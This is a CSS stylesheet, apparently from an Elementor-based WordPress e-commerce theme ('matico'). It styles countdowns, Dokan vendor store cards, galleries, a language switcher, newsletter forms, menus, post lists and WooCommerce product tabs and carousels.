.wpcf7-form .wpcf7-button .wpcf7-spinner {
  position: absolute;
}
.wpcf7-form .wpcf7-list-item {
  margin: 0 0 20px;
}
.wpcf7-form .wpcf7-list-item input[type=checkbox] {
  margin-right: 10px;
}

.elementor-widget-matico-countdown .elementor-matico-countdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: row;
}
.elementor-widget-matico-countdown .elementor-countdown-item {
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
}
.elementor-widget-matico-countdown .elementor-countdown-label {
  font-weight: 400;
  font-size: 11px;
  line-height: 1.714;
  text-align: center;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown .elementor-countdown-digits {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.0833333333;
  text-align: center;
}
.elementor-widget-matico-countdown .countdown-title {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2857142857;
  color: var(--accent);
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item {
  position: relative;
  padding: 10px 10px;
  min-width: 60px;
  border-radius: 5px;
  margin-right: 10px;
  color: #ffffff;
  background-color: #E66D6D;
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-1 .countdown-title {
  margin-bottom: 15px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item {
  position: relative;
  color: var(--primary);
  margin-right: 20px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -13px;
  font-size: 24px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-digits {
  font-weight: 700;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-title {
  font-size: 12px;
  font-weight: 700;
  margin-right: 5px;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-inner {
  display: flex;
  align-items: flex-end;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item {
  position: relative;
  color: #ffffff;
  margin-right: 8px;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -6px;
  font-size: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-title {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
  margin-right: 5px;
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-digits {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-inner {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 10px 20px;
  background-color: #E66D6D;
  border-radius: 5px;
  min-width: 200px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item {
  margin-right: 60px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -30px;
  font-size: 28px;
  line-height: 1;
  top: 0;
  color: var(--text);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-digits {
  font-weight: 700;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 18px;
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-label {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5714285714;
  text-transform: uppercase;
  color: var(--text);
}

.elementor-widget-matico-dokan-stores .column-item {
  margin-bottom: 30px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .count {
  display: none;
  min-width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  background: #E6E6E6;
  padding: 0 9px;
  border-radius: 40px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar {
  width: 70px;
  height: 70px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data h3 {
  font-size: 16px;
  line-height: 1.25;
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data .product-count {
  line-height: 1.4285714286;
  color: var(--light);
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating,
.elementor-widget-matico-dokan-stores .store-wrapper .profile-info-img {
  display: none;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating {
  line-height: 1;
  margin-top: 6px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating i {
  width: 14px;
  height: 14px;
  color: #FA9A00;
  font-size: 14px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  border-radius: 4px;
  background: #fff;
  overflow: hidden;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img {
  display: block;
  padding-top: 48%;
  position: relative;
  width: 100%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar {
  padding: 6px;
  background: #fff;
  margin: -35px auto 21px;
  z-index: 4;
  position: relative;
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-data {
  padding: 0 24px 24px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  text-align: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-wrapper {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .seller-avatar, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .seller-avatar {
  margin-right: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-seller-rating, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .dokan-seller-rating {
  display: block;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count {
  display: inline;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:before, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:before {
  content: "(";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:after, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:after {
  content: ")";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-data h3, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  display: inline;
  margin-right: 6px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper .count {
  margin: -6px;
  display: block;
  z-index: 9;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller {
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller .store-wrapper {
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:first-child .store-wrapper .count {
  background: var(--primary);
  color: #fff;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:last-child .store-wrapper {
  border-bottom: 0;
  padding-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  font-weight: 400;
}
.elementor-widget-matico-dokan-stores .product-wrapper {
  display: grid;
  grid-gap: 12px;
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item:first-child {
  grid-column-end: 2 span;
  grid-row-end: 2 span;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a {
  border: 1px solid var(--border);
  border-radius: 4px;
  overflow: hidden;
  display: block;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a:hover {
  border-color: var(--primary);
}

.elementor-header-group-wrapper .header-group-action {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 0;
}
.elementor-header-group-wrapper .header-group-action > div {
  position: relative;
  margin-right: 10px;
  margin-left: 10px;
  text-align: center;
}
.elementor-header-group-wrapper .header-group-action > div:first-child {
  margin-left: 0;
}
.elementor-header-group-wrapper .header-group-action > div:last-child {
  margin-right: 0;
}
.elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
  display: none;
}
@media (min-width: 1025px) {
  .elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
    display: block;
  }
}
.elementor-header-group-wrapper .site-header-account a .account-content {
  display: none;
}
.elementor-header-group-wrapper .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.elementor-widget-matico-image-carousel .image-carousel {
  display: block;
  text-align: center;
}
.elementor-widget-matico-image-carousel .image-carousel img {
  margin-bottom: 15px;
  border: 1px solid var(--border);
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-carousel .image-carousel .title {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.7142857143;
  color: var(--accent);
}
.elementor-widget-matico-image-carousel .image-carousel:hover img {
  opacity: 0.8;
  border-color: var(--primary);
}
.elementor-widget-matico-image-carousel.layout-carousel-2 .matico-carousel .slick-list {
  overflow: visible;
}

.elementor-widget-opal-image-gallery .grid__item a {
  display: block;
}
.elementor-widget-opal-image-gallery .grid__item a img {
  display: block;
}

.elementor-widget-matico-image-gallery ul {
  margin: 0 0 65px 0;
}
.elementor-widget-matico-image-gallery .column-item {
  padding-bottom: 30px;
}
.elementor-widget-matico-image-gallery .column-item a {
  position: relative;
  overflow: hidden;
  display: block;
  border-radius: 5px;
}
.elementor-widget-matico-image-gallery .column-item a:hover:before {
  opacity: 0.6;
}
.elementor-widget-matico-image-gallery .column-item a:hover:after {
  opacity: 1;
}
.elementor-widget-matico-image-gallery .column-item a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background-color: #000000;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item a:after {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 25px;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
  color: #ffffff;
}
.elementor-widget-matico-image-gallery .column-item img {
  display: block;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item:nth-child(even) {
  margin-top: 30px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  padding: 7px 21px;
  margin: 0 5px;
  position: relative;
  cursor: pointer;
  outline: 0;
  border: none;
  border-radius: 5px;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter .count {
  display: none;
  font-size: 14px;
  color: var(--accent);
  position: absolute;
  top: -10px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter.elementor-active, .elementor-widget-matico-image-gallery .elementor-galerry__filter:hover {
  color: var(--primary);
  background-color: rgba(244, 195, 64, 0.2);
}

.elementor-image-gallery {
  position: relative;
}

.elementor-editor-active .isotope-grid {
  height: auto !important;
}
.elementor-editor-active .isotope-grid .grid__item > a {
  pointer-events: none;
}

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
}

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start;
}

.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end;
}

.elementor-widget-matico-image-gallery .matico-carousel .slick-list {
  overflow: visible;
}

.matico-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
}
.matico-language-switcher span {
  font-size: 14px;
  line-height: 1.1428571429;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--text);
}
.matico-language-switcher .language-switcher-head .title {
  margin-right: 8px;
}
.matico-language-switcher .language-switcher-head img {
  margin-right: 8px;
}
.matico-language-switcher a {
  display: block;
}
.matico-language-switcher img {
  display: inline-block;
  margin-right: 5px;
  height: 12px;
  object-fit: cover;
}
.matico-language-switcher .item > div {
  display: flex;
  cursor: pointer;
  align-items: center;
}
.matico-language-switcher .item > div i {
  font-size: 12px;
  font-weight: 700;
  color: var(--accent);
}
.matico-language-switcher .sub-item {
  display: none;
  position: absolute;
  left: 0;
  z-index: 999;
  text-align: left;
  top: calc(100% + 5px);
  padding: 10px 0;
  background-color: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 10px;
  top: -10px;
}
.matico-language-switcher .sub-item a {
  display: flex;
  align-items: center;
  padding: 7px 15px;
  min-width: 126px;
  white-space: nowrap;
}
.matico-language-switcher .sub-item a:hover, .matico-language-switcher .sub-item a:focus {
  background-color: rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item a > span {
  text-transform: unset;
}
.matico-language-switcher li.item {
  position: relative;
}
.matico-language-switcher li.item:hover .sub-item {
  display: block;
}

.language-switcher-style-hover-right-yes .matico-language-switcher .sub-item {
  right: 0;
  left: unset;
}

.form-style .mc4wp-form {
  margin: 0;
}
.form-style .mc4wp-form .form-input {
  flex: 1;
}
.form-style .mc4wp-form .mc4wp-form-fields {
  display: flex;
}
.form-style .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
.form-style .mc4wp-form input[type=email] {
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  font-size: 16px;
  line-height: 2;
  margin-right: 8px;
  color: var(--accent);
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.form-style .mc4wp-form input[type=email]:focus {
  border-color: var(--primary);
}
.form-style .mc4wp-form input[type=email]::placeholder {
  color: var(--light);
}
.form-style .mc4wp-form button[type=submit] {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.2857142857;
  padding: 14px 20px;
  border-radius: 5px;
  border: none;
  background-color: var(--primary);
}
.form-style .mc4wp-form button[type=submit] .icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit] .icon-before {
  order: -1;
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.form-style .mc4wp-form button[type=submit] i {
  font-size: 10px;
  margin-right: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover {
  background-color: var(--primary_hover);
}
.form-style .mc4wp-form button[type=submit]:hover i:before {
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
.form-style .mc4wp-alert.mc4wp-error {
  color: #e2401c;
}
.form-style .mc4wp-alert.mc4wp-success {
  color: #0f834d;
}
.form-style .mc4wp-alert a {
  color: var(--primary);
}
.form-style .mc4wp-alert a:hover {
  color: var(--primary_hover);
}

.form-mailchimp-style-2 .mc4wp-form-fields {
  position: relative;
}
.form-mailchimp-style-2 .form-style input[type=email] {
  margin-right: 0;
}
.form-mailchimp-style-2 .form-style button[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 0 20px;
  color: #ffffff;
  background-color: var(--primary);
}

.form-mailchimp-style-3 .form-style .mc4wp-form-fields {
  display: block;
}
.form-mailchimp-style-3 .form-style input[type=email] {
  margin-right: 0;
  margin-bottom: 20px;
}

.elementor-canvas-menu-wrapper {
  display: flex;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button {
  display: inline-flex;
  align-items: center;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  position: unset !important;
  word-wrap: unset !important;
  margin: 0;
  height: unset;
  width: unset;
  clip: unset;
  overflow: unset;
  clip-path: unset;
  order: 1;
  font-size: 14px;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button:hover .screen-reader-text {
  color: var(--primary);
}

.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  display: none;
}
.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .matico-icon {
  margin-right: 0;
}

@media (min-width: 768px) {
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span {
    position: relative;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span:before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    left: auto;
    right: 0;
    bottom: 0;
    top: unset;
    margin: 0;
    background-color: #000000;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span {
    margin-left: 0;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span:before,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span:before {
    width: 100%;
    left: 0;
    right: auto;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a {
    color: var(--accent);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
    color: var(--primary);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a > span:before {
    background-color: var(--primary);
  }
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item > a:before {
  content: "";
  position: absolute;
  display: inline-block;
  height: 10px;
  width: 1px;
  right: -2px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--border);
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item:last-child > a:before {
  content: none;
}

[class*=post-style-].column-item {
  margin-bottom: 30px;
}
[class*=post-style-] .more-link-wrap {
  margin-top: 0;
}
[class*=post-style-] a.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
[class*=post-style-] a.more-link i {
  font-size: 10px;
  color: var(--primary);
}
[class*=post-style-] a.more-link i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
[class*=post-style-] a.more-link:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
[class*=post-style-] .post-inner:hover .post-thumbnail img {
  transform: scale(1.1);
}
[class*=post-style-] .post-thumbnail {
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 15px;
}
[class*=post-style-] .post-thumbnail img {
  transition: all 0.3s ease;
}
[class*=post-style-] .entry-meta {
  margin-bottom: 15px;
}
[class*=post-style-] .entry-title {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 13px;
}
[class*=post-style-].post-style-2 {
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .post-inner {
  display: flex;
  align-items: center;
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
[class*=post-style-].post-style-2 .post-thumbnail {
  margin-bottom: 0;
  max-width: 90px;
  margin-right: 18px;
}
[class*=post-style-].post-style-2 .post-thumbnail img {
  width: 90px;
  height: 90px;
  object-fit: cover;
}
[class*=post-style-].post-style-2 .entry-content {
  flex: 1;
}
[class*=post-style-].post-style-2 .entry-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .entry-meta {
  margin-bottom: 5px;
}
[class*=post-style-].post-style-2 .entry-meta .categories-link {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .post-author {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .posted-on:after {
  content: none;
}
[class*=post-style-].post-style-2:last-child .post-inner {
  border-bottom: none;
  padding-bottom: 0;
}
[class*=post-style-].post-style-2:first-child {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
[class*=post-style-].post-style-2:first-child .post-inner {
  align-items: flex-start;
  flex-direction: column;
  padding-top: 0;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail {
  max-width: unset;
  margin-right: 0;
  margin-bottom: 20px;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail img {
  width: unset;
  height: auto;
}
[class*=post-style-].post-style-2:first-child .entry-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
}
[class*=post-style-].post-style-2:first-child .entry-meta .categories-link {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .post-author {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .posted-on:after {
  content: "/";
}

.elementor-widget-matico-product-categories .column-item:hover {
  z-index: 9;
}
.elementor-widget-matico-product-categories .category-product-img {
  display: block;
  overflow: hidden;
}
.elementor-widget-matico-product-categories .category-product-img img {
  margin-left: auto;
  margin-right: auto;
  object-fit: cover;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .product-cat-link:hover .cat-title {
  color: var(--primary);
}
.elementor-widget-matico-product-categories .product-cat-link:hover .category-product-img img {
  transform: scale(1.1);
}
.elementor-widget-matico-product-categories.not-hover-img-yes .product-cat-link:hover .category-product-img img {
  transform: scale(1);
}
.elementor-widget-matico-product-categories .cat-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: var(--accent);
}
.elementor-widget-matico-product-categories .cat-total {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5714285714;
  color: var(--light);
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .cat-total .count {
  color: var(--accent);
}
.elementor-widget-matico-product-categories .product-cat-link {
  display: block;
}
.elementor-widget-matico-product-categories .layout-1 .category-product-img {
  border-radius: 50%;
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .category-product-img, .elementor-widget-matico-product-categories .layout-4 .category-product-img {
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .elementor-categories-item, .elementor-widget-matico-product-categories .layout-4 .elementor-categories-item {
  border-right: 1px solid var(--border);
}
.elementor-widget-matico-product-categories .layout-overflow-2 {
  overflow: hidden;
}
.elementor-widget-matico-product-categories .layout-3 .product-cat-link {
  padding: 30px;
  border-radius: 4px;
  background-color: #ffffff;
}
.elementor-widget-matico-product-categories .layout-3 .cat-title {
  margin-bottom: 5px;
}

.elementor-widget-matico-products-tabs .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products-tabs .elementor-tabs-wrapper {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
}
.elementor-widget-matico-products-tabs .elementor-tabs-header {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 20px;
}
.elementor-widget-matico-products-tabs .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 24px;
  line-height: 1.1666666667;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover:before, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-products-tabs .product-tab-title {
  margin-bottom: 0;
  font-size: 28px;
  margin-right: 28px;
}
.elementor-widget-matico-products-tabs .product-tab-button {
  font-size: 12px;
  color: var(--light);
  display: flex;
  align-items: center;
  font-weight: 700;
}
.elementor-widget-matico-products-tabs .product-tab-button i {
  margin-left: 10px;
}
.elementor-widget-matico-products-tabs .product-tab-button:hover {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-content {
  border-radius: 4px;
  border: 1px solid var(--border);
  padding: 30px;
}
.elementor-widget-matico-products-tabs .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title {
  padding: 10px 40px;
  margin: 0 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  border-radius: 4px;
  color: var(--accent);
  border: 1px solid #F5F5F5;
  background-color: #F5F5F5;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:before {
  content: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:hover, .elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title.elementor-active {
  background-color: #ffffff;
  color: var(--accent);
  border-color: var(--primary);
}

ul.product_list_recently {
  display: flex;
  list-style: none;
  margin-left: -15px;
  margin-right: -15px;
  flex-wrap: wrap;
  margin-bottom: 0;
}
ul.product_list_recently li {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
ul.product_list_recently li a {
  transition: all ease 0.3s;
  display: block;
}
ul.product_list_recently li a img {
  width: 80px;
  height: 86px;
  object-fit: cover;
}

p.recently-notice {
  margin-bottom: 30px;
}

.elementor-html .site-content-contain {
  z-index: 100;
}
.elementor-html .product-image.no-gallery {
  display: none !important;
}

.woocommerce-carousel {
  position: relative;
}
.woocommerce-carousel ul.products {
  display: none;
  position: static !important;
}
.woocommerce-carousel ul.products.slick-initialized {
  display: block;
}
.woocommerce-carousel ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .matico-products-spacing {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .slick-slide > div {
  display: flex;
  height: 100%;
}
.woocommerce-carousel .slick-next.slick-disabled, .woocommerce-carousel .slick-prev.slick-disabled {
  opacity: 0.8;
  cursor: not-allowed;
}

@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products ul.products li.product {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products .woocommerce-carousel ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.elementor-widget-matico-products .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .onsale {
  left: 90px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
  display: flex;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
